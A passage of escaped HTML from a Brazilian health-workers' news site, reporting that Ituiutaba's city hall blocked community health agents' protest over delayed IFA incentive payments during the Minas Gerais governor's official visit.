justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMinas: Manifestação por Incentivo atrasados é proibida durante agenda oficial do governador.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 30.janeiro.2026.\u0026nbsp;\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EServidores municipais que planejavam uma manifestação pacífica por \u003Cb\u003Epagamento atrasado do Incentivo Financeiro\u003C\/b\u003E, tiveram o protesto impedido pela Prefeitura de Ituiutaba durante uma \u003Cb\u003Eagenda oficial do governador no município\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E🚨\u003Cb\u003E Ato interrompido em evento institucional\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO episódio ocorreu em meio a compromissos institucionais\u003C\/b\u003E e gerou reação dos trabalhadores, que afirmaram buscar apenas visibilidade para a reivindicação, sem viés político. O impasse abriu espaço para \u003Cb\u003Equestionamentos sobre limites administrativos em eventos oficiais\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🏛️ \u003Cb\u003EJustificativa apresentada pela Prefeitura\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDe acordo com o relato dos manifestantes, a \u003Cb\u003EPrefeitura alegou que o protesto não poderia ocorrer no local\u003C\/b\u003E em razão do caráter institucional da agenda do governador de Minas Gerais, Romeu Zema.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA administração municipal teria argumentado que \u003Cb\u003Ea medida visava preservar a organização e a segurança do evento oficial\u003C\/b\u003E. A decisão foi comunicada no momento em que o grupo se preparava para iniciar o ato, o que \u003Cb\u003Egerou insatisfação entre os Agentes de Saúde envolvidos\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📢 \u003Cb\u003EReivindicações dos servidores\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo os participantes, \u003Cb\u003Ea mobilização tinha caráter pacífico e foco exclusivo no pagamento do IFA - Incentivo Financeiro Adicional\u0026nbsp;\u003C\/b\u003Eatrasado pela Gestão Municipal. Entre os pontos destacados pelos servidores, estavam:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Cobrança do IFA previstos em lei e ainda não quitados.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Intenção de dialogar publicamente sobre a situação enfrentada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Ausência de críticas ao Governo do Estado ou ao governador presente.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/02\/Motos.html?m=1\" target=\"_blank\"\u003ECidades que entregam motocicletas\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA frustração com o impedimento \u003Cb\u003Ereforçou o sentimento de falta de espaço\u003C\/b\u003E para exposição das demandas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️ \u003Cb\u003EDireito de manifestação em debate\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO episódio trouxe à tona o debate sobre o \u003Cb\u003Edireito constitucional à livre manifestação\u003C\/b\u003E frente às regras administrativas aplicadas em agendas oficiais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOs Agentes de Saúde afirmaram que a ação da Prefeitura\u003C\/b\u003E configurou cerceamento desse direito, enquanto o município sustentou a necessidade de manter o caráter institucional do evento. \u003Cb\u003EO tema costuma gerar controvérsia\u003C\/b\u003E em situações semelhantes, especialmente quando envolve autoridades públicas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EPosição dos manifestantes após o impedimento\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMesmo com a interrupção do ato, os servidores reafirmaram que continuarão buscando formas de diálogo com o poder público municipal. \u003Cb\u003EEntre as posições manifestadas pelo grupo, estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Manutenção das reivindicações por vias institucionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Busca por canais formais de negociação com a Prefeitura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Continuidade da mobilização até que os benefícios sejam regularizados.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EO grupo sinalizou que \u003Cb\u003Enão pretende desistir da pauta apresentada\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Modelo.html?m=1\" target=\"_blank\"\u003EModelo de luta: Agentes fazem pressão pelo IFA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🗣️ \u003Cb\u003EAusência de posicionamento oficial\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAté o momento do registro do episódio, \u003Cb\u003Enão houve divulgação de nota oficial\u003C\/b\u003E detalhada por parte da \u003Cb\u003EPrefeitura de Ituiutaba\u003C\/b\u003E sobre as reivindicações específicas dos servidores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA falta de esclarecimentos públicos \u003Cb\u003Eampliou o desconforto entre os Agentes\u003C\/b\u003E, que esperavam uma resposta objetiva \u003Cb\u003Esobre os atrasos apontados\u003C\/b\u003E. O silêncio institucional acabou se tornando mais um elemento de tensão no caso.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003ESíntese do episódio em Ituiutaba\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA manifestação contra o atraso do pagamento do IFA\u003C\/b\u003E foi impedida durante uma agenda oficial do governador em Ituiutaba por decisão da Prefeitura, segundo relato dos servidores envolvidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EO grupo afirma que o ato seria pacífico e \u003Cb\u003Esem motivação político-partidária\u003C\/b\u003E. A administração municipal alegou necessidade de preservar o caráter institucional do evento. O episódio reacendeu o debate sobre limites administrativos e direito à manifestação. \u003Cb\u003EOs servidores informaram que seguirão buscando diálogo\u003C\/b\u003E e soluções formais para o impasse.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes 